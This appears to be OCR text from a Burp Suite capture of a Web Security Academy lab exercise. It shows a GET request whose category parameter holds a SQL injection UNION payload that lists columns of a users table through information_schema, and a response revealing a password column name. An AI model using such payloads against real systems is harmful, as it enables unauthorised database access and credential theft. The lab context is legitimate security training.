 1 GET /filter?category=
Pets'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+W
HERE+table_name='users_qrktla'-- HTTP/1.1
2 Host: 0ade009503da54fdc07ca45000f600cc.web-security-academy.net
3 Cookie: session=qlkocMARGpH6zReeRILEigkV4VRZ29io
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ade009503da54fdc07ca45000f600cc.web-security-academy.net/filt
er?category=Pets
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
stark winter days.
84 Pleasing to the eye, as well as kind to the local
wildlife, you can buy safe in the knowledge you are
doing your own little bit for planet earth. Be the
trendsetter you have always wanted to be, order your
music without delay.
</td>
85 </tr>
86 <tr>
87 <th>
The Lazy Dog
</th>
88 <td>
The Lazy Dog is brought to you by the same people who
invented the wheel. Do you become frustrated when your
small dog just can&apos;t keep up the pace, or
stubbornly sits and gives up walking altogether? If the
answer is yes, then The Lazy Dog is for you!
89 As easy to fit as a harness these remote controlled owl
wings are a must have for any dog lover. As soon as your
pooch has taken its last step of the day just snap the
wings into place and click the red &apos;flapping&apos;
button on your handheld remote. After a few seconds,
your furry friend will be off the ground and up, up and
away.
90 Once at a safe height, WARNING: BEWARE OF LOW HANGING
BRANCHES, click the blue button to initiate cruise
control. The wings have inbuilt cameras so you can see
what your dog sees. When clicking the black button your
dog can swoop down and gain speed in the &apos;fake
chasing rabbits&apos; mode. This function is used at the
owner&apos;s risk as it uses a lot of power, and if the
battery pack dies a nasty accident could occur.
91 Carrying your pooch has become a thing of the past. With
The Lazy Dog, the dog park will become a place to enjoy
again. You can also purchase an aviator hat and
goggles, extra protection and peace of mind for you and
your pooch.
</td>
92 </tr>
93 <tr>
94 <th>
password_ikxmsh
</th>
95 </tr>
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers
Response Headers